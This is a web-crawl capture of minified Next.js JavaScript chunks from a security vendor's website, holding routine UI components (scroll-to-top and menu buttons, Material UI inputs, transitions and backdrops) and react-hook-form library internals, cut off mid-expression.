d=e=>(0,r.jsx)(s.default,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",...e,children:(0,r.jsx)("path",{fill:"currentColor",d:"M13 20h-2V8l-5.5 5.5l-1.42-1.42L12 4.16l7.92 7.92l-1.42 1.42L13 8z"})}),u=e=>{let{disable:t}=e,[n,s]=(0,i.useState)(!1);return((0,i.useEffect)(()=>{let e=()=>{s(window.scrollY>300)};return window.addEventListener("scroll",e),()=>{window.removeEventListener("scroll",e)}},[]),t)?null:(0,r.jsx)(l.default,{sx:{position:"fixed",bottom:16,right:16,zIndex:1e3},children:(0,r.jsx)(o.A,{in:n,children:(0,r.jsx)(a.A,{color:"primary",onClick:()=>{window.scrollTo({top:0,behavior:"smooth"})},children:(0,r.jsx)(d,{})})})})}},73393:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>m});var r=n(95155);n(12115);var i=n(27855),l=n(2821),o=n(52619),a=n.n(o),s=n(70439);let d=e=>(0,r.jsx)(s.default,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",...e,children:(0,r.jsx)("path",{fill:"currentColor",d:"M7.41 8.58L12 13.17l4.59-4.59L18 10l-6 6l-6-6z"})}),u=e=>{var t;let{data:n,disabledChildren:o,currentPathname:s,...u}=e,c=n.children&&n.children.length>0&&!o,{path:m,children:h}=n,p=null==h?void 0:h.some(e=>s===(null==e?void 0:e.path)),f=null==(t=n.title)?void 0:t.includes("[Alias]"),v=f&&(null==n?void 0:n.title)?n.title.replace("[Alias]","").trim():n.title;return(0,r.jsx)(i.default,{component:f?void 0:a(),color:"inherit",className:(0,l.A)("MainMenuButton",s===m&&"MainMenuButton--Active",p?"MainMenuButton--Parent":""),href:f?void 0:m,endIcon:c&&(0,r.jsx)(d,{}),sx:{py:0,borderRadius:0,"&.MainMenuButton--Active, &.MainMenuButton--Parent":{color:"primary.main"}},...u,children:v})};var c=n(20063);let m=e=>{let{data:t,disabledChildren:n,...i}=e,l=(0,c.usePathname)();return(0,r.jsx)(u,{data:t,disabledChildren:n,currentPathname:l,...i})}},76906:(e,t,n)=>{"use strict";n.d(t,{Bl:()=>l,_F:()=>i});var r=n(43542);let i=(0,r.UG)("\n  fragment PageSlugsAliasFragment on PageRecord {\n    id\n    slug\n    parent {\n      slug\n      parent {\n        slug\n      }\n    }\n    enableAliasing\n    internalAlias {\n      slug\n      parent {\n        slug\n        parent {\n          slug\n        }\n      }\n    }\n    url\n  }\n");function l(e){let t=function(e){var t;let n=(0,r.Bk)(i,e),{enableAliasing:l,internalAlias:o,url:a}=n,s=l&&o?o:n,d=[s.slug];return"home"===s.slug&&(d=[""]),a&&(d=[]),s.parent&&d.unshift(s.parent.slug),(null==(t=s.parent)?void 0:t.parent)&&d.unshift(s.parent.parent.slug),d}(e);return"/".concat(t.join("/"))}},77119:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});let r={src:"/_next/static/media/veracode-verified-standard-white.d24ef83e.png",height:257,width:974,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},95636:(e,t,n)=>{Promise.resolve().then(n.bind(n,8492)),Promise.resolve().then(n.bind(n,80357)),Promise.resolve().then(n.bind(n,27855)),Promise.resolve().then(n.bind(n,70539)),Promise.resolve().then(n.bind(n,81891)),Promise.resolve().then(n.bind(n,66245)),Promise.resolve().then(n.bind(n,84389)),Promise.resolve().then(n.bind(n,97179)),Promise.resolve().then(n.bind(n,24288)),Promise.resolve().then(n.bind(n,37440)),Promise.resolve().then(n.bind(n,29518)),Promise.resolve().then(n.bind(n,39970)),Promise.resolve().then(n.bind(n,1269)),Promise.resolve().then(n.bind(n,58494)),Promise.resolve().then(n.bind(n,96869)),Promise.resolve().then(n.bind(n,70439)),Promise.resolve().then(n.bind(n,52531)),Promise.resolve().then(n.bind(n,80317)),Promise.resolve().then(n.t.bind(n,52619,23)),Promise.resolve().then(n.t.bind(n,81356,23)),Promise.resolve().then(n.bind(n,24437)),Promise.resolve().then(n.bind(n,36552)),Promise.resolve().then(n.bind(n,59101)),Promise.resolve().then(n.bind(n,77119)),Promise.resolve().then(n.bind(n,24494)),Promise.resolve().then(n.bind(n,71402)),Promise.resolve().then(n.bind(n,19841)),Promise.resolve().then(n.bind(n,73393)),Promise.resolve().then(n.bind(n,63478)),Promise.resolve().then(n.bind(n,68e3)),Promise.resolve().then(n.bind(n,9752))}},e=>{e.O(0,[6724,7139,1317,2357,4856,8157,2033,5200,5476,3427,746,8441,1255,7358],()=>e(e.s=95636)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/5200-0a83afe127ae8adc.js
body_size: 47164
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5200],{6106:(e,t,r)=>{"use strict";r.d(t,{A:()=>x});var n=r(12115),i=r(37659),a=r(98125),s=r(96855),o=r(35934),l=r(49714),u=r(62257),d=r(94040),c=r(57179),p=r(13053),f=r(81421);function h(e){return(0,f.Ay)("MuiInput",e)}let m={...r(91579).A,...(0,p.A)("MuiInput",["root","underline","input"])};var v=r(95155);let y=(0,l.default)(s.Sh,{shouldForwardProp:e=>(0,o.A)(e)||"classes"===e,name:"MuiInput",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[...(0,s.WC)(e,t),!r.disableUnderline&&t.underline]}})((0,u.A)(e=>{let{theme:t}=e,r="light"===t.palette.mode?"rgba(0, 0, 0, 0.42)":"rgba(255, 255, 255, 0.7)";return t.vars&&(r=t.alpha(t.vars.palette.common.onBackground,t.vars.opacity.inputUnderline)),{position:"relative",variants:[{props:e=>{let{ownerState:t}=e;return t.formControl},style:{"label + &":{marginTop:16}}},{props:e=>{let{ownerState:t}=e;return!t.disableUnderline},style:{"&::after":{left:0,bottom:0,content:'""',position:"absolute",right:0,transform:"scaleX(0)",transition:t.transitions.create("transform",{duration:t.transitions.duration.shorter,easing:t.transitions.easing.easeOut}),pointerEvents:"none"},["&.".concat(m.focused,":after")]:{transform:"scaleX(1) translateX(0)"},["&.".concat(m.error)]:{"&::before, &::after":{borderBottomColor:(t.vars||t).palette.error.main}},"&::before":{borderBottom:"1px solid ".concat(r),left:0,bottom:0,content:'"\\00a0"',position:"absolute",right:0,transition:t.transitions.create("border-bottom-color",{duration:t.transitions.duration.shorter}),pointerEvents:"none"},["&:hover:not(.".concat(m.disabled,", .").concat(m.error,"):before")]:{borderBottom:"2px solid ".concat((t.vars||t).palette.text.primary),"@media (hover: none)":{borderBottom:"1px solid ".concat(r)}},["&.".concat(m.disabled,":before")]:{borderBottomStyle:"dotted"}}},...Object.entries(t.palette).filter((0,d.A)()).map(e=>{let[r]=e;return{props:{color:r,disableUnderline:!1},style:{"&::after":{borderBottom:"2px solid ".concat((t.vars||t).palette[r].main)}}}})]}})),b=(0,l.default)(s.ck,{name:"MuiInput",slot:"Input",overridesResolver:s.Oj})({}),g=n.forwardRef(function(e,t){var r,n,o,l;let u=(0,c.b)({props:e,name:"MuiInput"}),{disableUnderline:d=!1,components:p={},componentsProps:f,fullWidth:m=!1,inputComponent:g="input",multiline:x=!1,slotProps:A,slots:w={},type:k="text",...S}=u,E=(e=>{let{classes:t,disableUnderline:r}=e,n=(0,i.A)({root:["root",!r&&"underline"],input:["input"]},h,t);return{...t,...n}})(u),F={root:{ownerState:{disableUnderline:d}}},T=(null!=A?A:f)?(0,a.A)(null!=A?A:f,F):F,O=null!=(n=null!=(r=w.root)?r:p.Root)?n:y,_=null!=(l=null!=(o=w.input)?o:p.Input)?l:b;return(0,v.jsx)(s.Ay,{slots:{root:O,input:_},slotProps:T,fullWidth:m,inputComponent:g,multiline:x,ref:t,type:k,...S,classes:E})});g.muiName="Input";let x=g},6461:(e,t,r)=>{"use strict";function n(e=window){let t=e.document.documentElement.clientWidth;return e.innerWidth-t}r.d(t,{A:()=>n})},9488:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>v});var n=r(67810),i=r(20078),a=r(12115),s=r(47650);let o={disabled:!1};var l=r(15673),u="unmounted",d="exited",c="entering",p="entered",f="exiting",h=function(e){function t(t,r){var n,i=e.call(this,t,r)||this,a=r&&!r.isMounting?t.enter:t.appear;return i.appearStatus=null,t.in?a?(n=d,i.appearStatus=c):n=p:n=t.unmountOnExit||t.mountOnEnter?u:d,i.state={status:n},i.nextCallback=null,i}(0,i.A)(t,e),t.getDerivedStateFromProps=function(e,t){return e.in&&t.status===u?{status:d}:null};var r=t.prototype;return r.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},r.componentDidUpdate=function(e){var t=null;if(e!==this.props){var r=this.state.status;this.props.in?r!==c&&r!==p&&(t=c):(r===c||r===p)&&(t=f)}this.updateStatus(!1,t)},r.componentWillUnmount=function(){this.cancelNextCallback()},r.getTimeouts=function(){var e,t,r,n=this.props.timeout;return e=t=r=n,null!=n&&"number"!=typeof n&&(e=n.exit,t=n.enter,r=void 0!==n.appear?n.appear:t),{exit:e,enter:t,appear:r}},r.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t)if(this.cancelNextCallback(),t===c){if(this.props.unmountOnExit||this.props.mountOnEnter){var r=this.props.nodeRef?this.props.nodeRef.current:s.findDOMNode(this);r&&r.scrollTop}this.performEnter(e)}else this.performExit();else this.props.unmountOnExit&&this.state.status===d&&this.setState({status:u})},r.performEnter=function(e){var t=this,r=this.props.enter,n=this.context?this.context.isMounting:e,i=this.props.nodeRef?[n]:[s.findDOMNode(this),n],a=i[0],l=i[1],u=this.getTimeouts(),d=n?u.appear:u.enter;if(!e&&!r||o.disabled)return void this.safeSetState({status:p},function(){t.props.onEntered(a)});this.props.onEnter(a,l),this.safeSetState({status:c},function(){t.props.onEntering(a,l),t.onTransitionEnd(d,function(){t.safeSetState({status:p},function(){t.props.onEntered(a,l)})})})},r.performExit=function(){var e=this,t=this.props.exit,r=this.getTimeouts(),n=this.props.nodeRef?void 0:s.findDOMNode(this);if(!t||o.disabled)return void this.safeSetState({status:d},function(){e.props.onExited(n)});this.props.onExit(n),this.safeSetState({status:f},function(){e.props.onExiting(n),e.onTransitionEnd(r.exit,function(){e.safeSetState({status:d},function(){e.props.onExited(n)})})})},r.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},r.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},r.setNextCallback=function(e){var t=this,r=!0;return this.nextCallback=function(n){r&&(r=!1,t.nextCallback=null,e(n))},this.nextCallback.cancel=function(){r=!1},this.nextCallback},r.onTransitionEnd=function(e,t){this.setNextCallback(t);var r=this.props.nodeRef?this.props.nodeRef.current:s.findDOMNode(this),n=null==e&&!this.props.addEndListener;if(!r||n)return void setTimeout(this.nextCallback,0);if(this.props.addEndListener){var i=this.props.nodeRef?[this.nextCallback]:[r,this.nextCallback],a=i[0],o=i[1];this.props.addEndListener(a,o)}null!=e&&setTimeout(this.nextCallback,e)},r.render=function(){var e=this.state.status;if(e===u)return null;var t=this.props,r=t.children,i=(t.in,t.mountOnEnter,t.unmountOnExit,t.appear,t.enter,t.exit,t.timeout,t.addEndListener,t.onEnter,t.onEntering,t.onEntered,t.onExit,t.onExiting,t.onExited,t.nodeRef,(0,n.A)(t,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return a.createElement(l.A.Provider,{value:null},"function"==typeof r?r(e,i):a.cloneElement(a.Children.only(r),i))},t}(a.Component);function m(){}h.contextType=l.A,h.propTypes={},h.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:m,onEntering:m,onEntered:m,onExit:m,onExiting:m,onExited:m},h.UNMOUNTED=u,h.EXITED=d,h.ENTERING=c,h.ENTERED=p,h.EXITING=f;let v=h},13611:(e,t,r)=>{"use strict";r.d(t,{t:()=>l});var n=r(22544);let i=(e,t,r)=>{if(e&&"reportValidity"in e){let i=(0,n.Jt)(r,t);e.setCustomValidity(i&&i.message||""),e.reportValidity()}},a=(e,t)=>{for(let r in t.fields){let n=t.fields[r];n&&n.ref&&"reportValidity"in n.ref?i(n.ref,r,e):n&&n.refs&&n.refs.forEach(t=>i(t,r,e))}},s=(e,t)=>{let r=o(t);return e.some(e=>o(e).match(`^${r}\\.\\d+`))};function o(e){return e.replace(/\]|\[/g,"")}function l(e,t,r){return void 0===r&&(r={}),function(i,o,l){try{return Promise.resolve(function(n,s){try{var u=(null!=t&&t.context,Promise.resolve(e["sync"===r.mode?"validateSync":"validate"](i,Object.assign({abortEarly:!1},t,{context:o}))).then(function(e){return l.shouldUseNativeValidation&&a({},l),{values:r.raw?Object.assign({},i):e,errors:{}}}))}catch(e){return s(e)}return u&&u.then?u.then(void 0,s):u}(0,function(e){var t;if(!e.inner)throw e;return{values:{},errors:((e,t)=>{t.shouldUseNativeValidation&&a(e,t);let r={};for(let i in e){let a=(0,n.Jt)(t.fields,i),o=Object.assign(e[i]||{},{ref:a&&a.ref});if(s(t.names||Object.keys(e),i)){let e=Object.assign({},(0,n.Jt)(r,i));(0,n.hZ)(e,"root",o),(0,n.hZ)(r,i,e)}else(0,n.hZ)(r,i,o)}return r})((t=!l.shouldUseNativeValidation&&"all"===l.criteriaMode,(e.inner||[]).reduce(function(e,r){if(e[r.path]||(e[r.path]={message:r.message,type:r.type}),t){var i=e[r.path].types,a=i&&i[r.type];e[r.path]=(0,n.Gb)(r.path,t,e,r.type,a?[].concat(a,r.message):r.message)}return e},{})),l)}}))}catch(e){return Promise.reject(e)}}}},19102:(e,t,r)=>{"use strict";r.d(t,{A:()=>m});var n=r(12115),i=r(2821),a=r(37659),s=r(49714),o=r(57179),l=r(29791),u=r(76031),d=r(13053),c=r(81421);function p(e){return(0,c.Ay)("MuiBackdrop",e)}(0,d.A)("MuiBackdrop",["root","invisible"]);var f=r(95155);let h=(0,s.default)("div",{name:"MuiBackdrop",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.invisible&&t.invisible]}})({position:"fixed",display:"flex",alignItems:"center",justifyContent:"center",right:0,bottom:0,top:0,left:0,backgroundColor:"rgba(0, 0, 0, 0.5)",WebkitTapHighlightColor:"transparent",variants:[{props:{invisible:!0},style:{backgroundColor:"transparent"}}]}),m=n.forwardRef(function(e,t){let r=(0,o.b)({props:e,name:"MuiBackdrop"}),{children:n,className:s,component:d="div",invisible:c=!1,open:m,components:v={},componentsProps:y={},slotProps:b={},slots:g={},TransitionComponent:x,transitionDuration:A,...w}=r,k={...r,component:d,invisible:c},S=(e=>{let{classes:t,invisible:r}=e;return(0,a.A)({root:["root",r&&"invisible"]},p,t)})(k),E={component:d,slots:{transition:x,root:v.Root,...g},slotProps:{...y,...b}},[F,T]=(0,l.A)("root",{elementType:h,externalForwardedProps:E,className:(0,i.A)(S.root,s),ownerState:k}),[O,_]=(0,l.A)("transition",{elementType:u.A,externalForwardedProps:E,ownerState:k});return(0,f.jsx)(O,{in:m,timeout:A,...w,..._,children:(0,f.jsx)(F,{"aria-hidden":!0,...T,classes:S,ref:t,children:n})})})},19242:e=>{let t=/[A-Z\xc0-\xd6\xd8-\xde]?[a-z\xdf-\xf6\xf8-\xff]+(?:['’](?:d|ll|m|re|s|t|ve))?(?=[\xac\xb1\xd7\xf7\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\xbf\u2000-\u206f \t\x0b\f\xa0\ufeff\n\r\u2028\u2029\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000]|[A-Z\xc0-\xd6\xd8-\xde]|$)|(?:[A-Z\xc0-\xd6\xd8-\xde]|[^\ud800-\udfff\xac\xb1\xd7\xf7\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\xbf\u2000-\u206f \t\x0b\f\xa0\ufeff\n\r\u2028\u2029\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\d+\u2700-\u27bfa-z\xdf-\xf6\xf8-\xffA-Z\xc0-\xd6\xd8-\xde])+(?:['’](?:D|LL|M|RE|S|T|VE))?(?=[\xac\xb1\xd7\xf7\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\xbf\u2000-\u206f \t\x0b\f\xa0\ufeff\n\r\u2028\u2029\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000]|[A-Z\xc0-\xd6\xd8-\xde](?:[a-z\xdf-\xf6\xf8-\xff]|[^\ud800-\udfff\xac\xb1\xd7\xf7\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\xbf\u2000-\u206f \t\x0b\f\xa0\ufeff\n\r\u2028\u2029\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\d+\u2700-\u27bfa-z\xdf-\xf6\xf8-\xffA-Z\xc0-\xd6\xd8-\xde])|$)|[A-Z\xc0-\xd6\xd8-\xde]?(?:[a-z\xdf-\xf6\xf8-\xff]|[^\ud800-\udfff\xac\xb1\xd7\xf7\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\xbf\u2000-\u206f \t\x0b\f\xa0\ufeff\n\r\u2028\u2029\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\d+\u2700-\u27bfa-z\xdf-\xf6\xf8-\xffA-Z\xc0-\xd6\xd8-\xde])+(?:['’](?:d|ll|m|re|s|t|ve))?|[A-Z\xc0-\xd6\xd8-\xde]+(?:['’](?:D|LL|M|RE|S|T|VE))?|\d*(?:1ST|2ND|3RD|(?![123])\dTH)(?=\b|[a-z_])|\d*(?:1st|2nd|3rd|(?![123])\dth)(?=\b|[A-Z_])|\d+|(?:[\u2700-\u27bf]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff])[\ufe0e\ufe0f]?(?:[\u0300-\u036f\ufe20-\ufe2f\u20d0-\u20ff]|\ud83c[\udffb-\udfff])?(?:\u200d(?:[^\ud800-\udfff]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff])[\ufe0e\ufe0f]?(?:[\u0300-\u036f\ufe20-\ufe2f\u20d0-\u20ff]|\ud83c[\udffb-\udfff])?)*/g,r=e=>e.match(t)||[],n=e=>e[0].toUpperCase()+e.slice(1),i=(e,t)=>r(e).join(t).toLowerCase(),a=e=>r(e).reduce((e,t)=>`${e}${!e?t.toLowerCase():t[0].toUpperCase()+t.slice(1).toLowerCase()}`,"");e.exports={words:r,upperFirst:n,camelCase:a,pascalCase:e=>n(a(e)),snakeCase:e=>i(e,"_"),kebabCase:e=>i(e,"-"),sentenceCase:e=>n(i(e," ")),titleCase:e=>r(e).map(n).join(" ")}},20039:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(12115);function i(e){return parseInt(n.version,10)>=19?e?.props?.ref||null:e?.ref||null}},20063:(e,t,r)=>{"use strict";var n=r(47260);r.o(n,"notFound")&&r.d(t,{notFound:function(){return n.notFound}}),r.o(n,"usePathname")&&r.d(t,{usePathname:function(){return n.usePathname}}),r.o(n,"useRouter")&&r.d(t,{useRouter:function(){return n.useRouter}}),r.o(n,"useSearchParams")&&r.d(t,{useSearchParams:function(){return n.useSearchParams}}),r.o(n,"useServerInsertedHTML")&&r.d(t,{useServerInsertedHTML:function(){return n.useServerInsertedHTML}})},22101:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(59007),i=r(69159),a=r(4349),s=r(48989);let o=function(e){var t;let{elementType:r,externalSlotProps:o,ownerState:l,skipResolvingSlotProps:u=!1,...d}=e,c=u?{}:(0,s.A)(o,l),{props:p,internalRef:f}=(0,a.A)({...d,externalSlotProps:c}),h=(0,n.A)(f,null==c?void 0:c.ref,null==(t=e.additionalProps)?void 0:t.ref);return(0,i.A)(r,{...p,ref:h},l)}},22544:(e,t,r)=>{"use strict";r.d(t,{Gb:()=>C,Jt:()=>m,Op:()=>w,hZ:()=>v,mN:()=>es,xI:()=>_,xW:()=>A});var n=r(12115),i=e=>e instanceof Date,a=e=>null==e,s=e=>!a(e)&&!Array.isArray(e)&&"object"==typeof e&&!i(e),o=e=>s(e)&&e.target?"checkbox"===e.target.type?e.target.checked:e.target.value:e,l=(e,t)=>e.has((e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e)(t)),u="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function d(e){let t,r=Array.isArray(e),n="undefined"!=typeof FileList&&e instanceof FileList;if(e instanceof Date)t=new Date(e);else if(!(!(u&&(e instanceof Blob||n))&&(r||s(e))))return e;else if(t=r?[]:Object.create(Object.getPrototypeOf(e)),r||(e=>{let t=e.constructor&&e.constructor.prototype;return s(t)&&t.hasOwnProperty("isPrototypeOf")})(e))for(let r in e)e.hasOwnProperty(r)&&(t[r]=d(e[r]));else t=e;return t}var c=e=>/^\w*$/.test(e),p=e=>void 0===e,f=e=>Array.isArray(e)?e.filter(Boolean):[],h=e=>f(e.replace(/["|']|\]/g,"").split(/\.|\[/)),m=(e,t,r)=>{if(!t||!s(e))return r;let n=(c(t)?[t]:h(t)).reduce((e,t)=>a(e)?e:e[t],e);return p(n)||n===e?p(e[t])?r:e[t]:n},v=(e,t,r)=>{let n=-1,i=c(t)?[t]:h(t),a=i.length,o=a-1;for(;++n<a;){let t=i[n],a=r;if(n!==o){let r=e[t];a=s(r)||Array.isArray(r)?r:isNaN(+i[n+1])?{}:[]}if("__proto__"===t||"constructor"===t||"prototype"===t)return;e[t]=a,e=e[t]}};let y={BLUR:"blur",FOCUS_OUT:"focusout",CHANGE:"change"},b={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},g={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"},x=n.createContext(null);x.displayName="HookFormContext";let A=()=>n.useContext(x),w=e=>{let{children:t,...r}=e;return n.createElement(x.Provider,{value:r},t)};var k=(e,t,r,n=!0)=>{let i={defaultValues:t._defaultValues};for(let a in e)Object.defineProperty(i,a,{get:()=>(t._proxyFormState[a]!==b.all&&(t._proxyFormState[a]=!n||b.all),r&&(r[a]=!0),e[a])});return i};let S="undefined"!=typeof window?n.useLayoutEffect:n.useEffect;var E=e=>"string"==typeof e,F=(e,t,r,n,i)=>E(e)?(n&&t.watch.add(e),m(r,e,i)):Array.isArray(e)?e.map(e=>(n&&t.watch.add(e),m(r,e))):(n&&(t.watchAll=!0),r),T=e=>a(e)||"object"!=typeof e;function O(e,t,r=new WeakSet){if(T(e)||T(t))return Object.is(e,t);if(i(e)&&i(t))return e.getTime()===t.getTime();let n=Object.keys(e),a=Object.keys(t);if(n.length!==a.length)return!1;if(r.has(e)||r.has(t))return!0;for(let o of(r.add(e),r.add(t),n)){let n=e[o];if(!a.includes(o))return!1;if("ref"!==o){let e=t[o];if(i(n)&&i(e)||s(n)&&s(e)||Array.isArray(n)&&Array.isArray(e)?!O(n,e,r):!Object.is(n,e))return!1}}return!0}let _=e=>e.render(function(e){let t=A(),{name:r,disabled:i,control:a=t.control,shouldUnregister:s,defaultValue:u,exact:c=!0}=e,f=l(a._names.array,r),h=n.useMemo(()=>m(a._formValues,r,m(a._defaultValues,r,u)),[a,r,u]),b=function(e){let t=A(),{control:r=t.control,name:i,defaultValue:a,disabled:s,exact:o,compute:l}=e||{},u=n.useRef(a),d=n.useRef(l),c=n.useRef(void 0),p=n.useRef(r),f=n.useRef(i);d.current=l;let[h,m]=n.useState(()=>{let e=r._getWatch(i,u.current);return d.current?d.current(e):e}),v=n.useCallback(e=>{let t=F(i,r._names,e||r._formValues,!1,u.current);return d.current?d.current(t):t},[r._formValues,r._names,i]),y=n.useCallback(e=>{if(!s){let t=F(i,r._names,e||r._formValues,!1,u.current);if(d.current){let e=d.current(t);O(e,c.current)||(m(e),c.current=e)}else m(t)}},[r._formValues,r._names,s,i]);S(()=>(p.current===r&&O(f.current,i)||(p.current=r,f.current=i,y()),r._subscribe({name:i,formState:{values:!0},exact:o,callback:e=>{y(e.values)}})),[r,o,i,y]),n.useEffect(()=>r._removeUnmounted());let b=p.current!==r,g=f.current,x=n.useMemo(()=>{if(s)return null;let e=!b&&!O(g,i);return b||e?v():null},[s,b,i,g,v]);return null!==x?x:h}({control:a,name:r,defaultValue:h,exact:c}),g=function(e){let t=A(),{control:r=t.control,disabled:i,name:a,exact:s}=e||{},[o,l]=n.useState(r._formState),u=n.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,validatingFields:!1,isValidating:!1,isValid:!1,errors:!1});return S(()=>r._subscribe({name:a,formState:u.current,exact:s,callback:e=>{i||l({...r._formState,...e})}}),[a,i,s]),n.useEffect(()=>{u.current.isValid&&r._setValid(!0)},[r]),n.useMemo(()=>k(o,r,u.current,!1),[o,r])}({control:a,name:r,exact:c}),x=n.useRef(e),w=n.useRef(void 0),E=n.useRef(a.register(r,{...e.rules,value:b,..."boolean"==typeof e.disabled?{disabled:e.disabled}:{}}));x.current=e;let T=n.useMemo(()=>Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!m(g.errors,r)},isDirty:{enumerable:!0,get:()=>!!m(g.dirtyFields,r)},isTouched:{enumerable:!0,get:()=>!!m(g.touchedFields,r)},isValidating:{enumerable:!0,get:()=>!!m(g.validatingFields,r)},error:{enumerable:!0,get:()=>m(g.errors,r)}}),[g,r]),_=n.useCallback(e=>E.current.onChange({target:{value:o(e),name:r},type:y.CHANGE}),[r]),C=n.useCallback(()=>E.current.onBlur({target:{value:m(a._formValues,r),name:r},type:y.BLUR}),[r,a._formValues]),R=n.useCallback(e=>{let t=m(a._fields,r);t&&e&&(t._f.ref={focus:()=>e.focus&&e.focus(),select:()=>e.select&&e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})},[a._fields,r]),M=n.useMemo(()=>({name:r,value:b,..."boolean"==typeof i||g.disabled?{disabled:g.disabled||i}:{},onChange:_,onBlur:C,ref:R}),[r,i,g.disabled,_,C,R,b]);return n.useEffect(()=>{let e=a._options.shouldUnregister||s,t=w.current;t&&t!==r&&!f&&a.unregister(t),a.register(r,{...x.current.rules,..."boolean"==typeof x.current.disabled?{disabled:x.current.disabled}:{}});let n=(e,t)=>{let r=m(a._fields,e);r&&r._f&&(r._f.mount=t)};if(n(r,!0),e){let e=d(m(a._options.defaultValues,r,x.current.defaultValue));v(a._defaultValues,r,e),p(m(a._formValues,r))&&v(a._formValues,r,e)}return f||a.register(r),w.current=r,()=>{(f?e&&!a._state.action:e)?a.unregister(r):n(r,!1)}},[r,a,f,s]),n.useEffect(()=>{a._setDisabledField({disabled:i,name:r})},[i,r,a]),n.useMemo(()=>({field:M,formState:g,fieldState:T}),[M,g,T])}(e));var C=(e,t,r,n,i)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[n]:i||!0}}:{},R=e=>Array.isArray(e)?e:[e],M=()=>{let e=[];return{get observers(){return e},next:t=>{for(let r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter(e=>e!==t)}}),unsubscribe:()=>{e=[]}}},j=e=>s(e)&&!Object.keys(e).length,D=e=>"function"==typeof e,I=e=>{if(!u)return!1;let t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},N=e=>I(e)&&e.isConnected;function P(e,t){let r=Array.isArray(t)?t:c(t)?[t]:h(t),n=1===r.length?e:function(e,t){let r=t.slice(0,-1).length,n=0;for(;n<r;)e=p(e)?n++:e[t[n++]];return e}(e,r),i=r.length-1,a=r[i];return n&&delete n[a],0!==i&&(s(n)&&j(n)||Array.isArray(n)&&function(e){for(let t in e)if(e.hasOwnProperty(t)&&!p(e[t]))return!1;return!0}(n))&&P(e,r.slice(0,-1)),e}function V(e){return Array.isArray(e)||s(e)&&!(e=>{for(let t in e)if(D(e[t]))return!0;return!1})(e)}function z(e,t={}){for(let r in e){let n=e[r];V(n)?(t[r]=Array.isArray(n)?[]:{},z(n,t[r])):p(n)||(t[r]=!0)}return t}function L(e,t,r){for(let n in r||(r=z(t)),e){let i=e[n];if(V(i))p(t)||T(r[n])?r[n]=z(i,Array.isArray(i)?[]:{}):L(i,a(t)?{}:t[n],r[n]);else{let e=t[n];r[n]=!O(i,e)}}return r}let $={value:!1,isValid:!1},B={value:!0,isValid:!0};var W=e=>{if(Array.isArray(e)){if(e.length>1){let t=e.filter(e=>e&&e.checked&&!e.disabled).map(e=>e.value);return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!p(e[0].attributes.value)?p(e[0].value)||""===e[0].value?B:{value:e[0].value,isValid:!0}:B:$}return $},U=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:n})=>p(e)?e:t?""===e?NaN:e?+e:e:r&&E(e)?new Date(e):n?n(e):e;let q={isValid:!1,value:null};var H=e=>Array.isArray(e)?e.reduce((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e,q):q;function K(e){let t=e.ref;return"file"===t.type?t.files:"radio"===t.type?H(e.refs).value:"select-multiple"===t.type?[...t.selectedOptions].map(({value:e})=>e):"checkbox"===t.type?W(e.refs).value:U(p(t.value)?e.ref.value:t.value,e)}var Z=e=>p(e)?e:e instanceof RegExp?e.source:s(e)?e.value instanceof 